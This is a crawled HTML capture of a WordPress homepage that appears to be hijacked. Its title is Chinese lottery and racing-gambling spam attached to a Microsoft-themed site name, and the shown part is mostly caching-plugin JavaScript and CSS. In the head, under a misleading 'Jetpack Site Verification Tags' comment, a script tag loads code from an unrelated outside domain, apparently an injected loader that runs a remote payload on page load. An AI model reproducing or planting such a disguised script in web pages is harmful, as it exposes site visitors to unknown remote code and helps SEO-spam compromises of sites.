

--- FILE ---
content_type: text/html
request_url: http://www.microsofthelpline.com/
body_size: 44979
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(index.html).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("index-2.html")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
		<style></style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Jetpack Site Verification Tags -->
<script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>168极速结果走势一分钟|168一分钟极速赛车历史记录、免费官网视频直播+168一分钟赛车官方网站 The Microsoft News Home</title><link rel="preload" as="font" href="https://e7drz69p964.exactdn.com/wp-content/uploads/generatepress/fonts/sora/xMQ9uFFYT72X5wkB_18qmnndmSdSnh2BAfO5mnuyOo1lfiQwV6-x.woff2" crossorigin><link rel="preload" as="font" href="https://e7drz69p964.exactdn.com/wp-content/uploads/generatepress/fonts/albert-sans/i7dOIFdwYjGaAMFtZd_QA1ZbYFc.woff2" crossorigin><style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:root{--gp-font--roboto-flex:"Roboto Flex",sans-serif;--gp-font--sora:"Sora";--gp-font--albert-sans:"Albert Sans"}@font-face{font-display:swap;font-family:Sora;font-style:normal;font-weight:400 800;src:url(https://e7drz69p964.exactdn.com/wp-content/uploads/generatepress/fonts/sora/xMQ9uFFYT72X5wkB_18qmnndmSdSnh2BAfO5mnuyOo1lfiQwV6-x.woff2) format('woff2')}@font-face{font-display:swap;font-family:"Albert Sans";font-style:normal;font-weight:100 900;src:url(https://e7drz69p964.exactdn.com/wp-content/uploads/generatepress/fonts/albert-sans/i7dOIFdwYjGaAMFtZd_QA1ZbYFc.woff2) format('woff2')}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;width:100%;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover.has-parallax{background-attachment:scroll}}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;height:1.25em;min-height:24px;min-width:24px;vertical-align:text-bottom;width:1.25em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 